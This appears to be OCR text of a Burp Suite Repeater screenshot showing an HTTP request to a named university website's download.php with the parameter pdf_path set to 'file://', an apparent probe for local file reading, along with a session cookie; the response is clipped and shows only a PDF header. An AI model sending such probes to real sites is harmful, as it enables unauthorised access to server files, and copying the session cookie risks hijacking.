 1 2 3 4
Burp Suite Community Edition v20
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Lea
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /download.php?pdf_path=file:// HTTP/2
2 Host: www.somaiya.edu.in
3 Cookie: PHPSESSID=88239f1a6ebf255054f50ec0d764571bc2a4662f; _ga_P5FYE3KN4M=
GS1.1.1700228534.1.0.1700228534.60.0.0; _ga=GA1.1.554019708.1700228534
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://www.google.com/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Te: trailers
14 Connection: close
15
Response
Pretty Raw
1 HTTP/2 200
2 Date: Fri,
3 Content-Typ
4 Server: Apa
5 Content-De
6 Content-Di
7 Content-Tr
8 Expires: 0
9 Cache-Cont
10 Pragma: pu
11
12 %PDF-1.4
13 %°¸º
14 1 0 obj<</
15 endobj
16 5 0 obj<</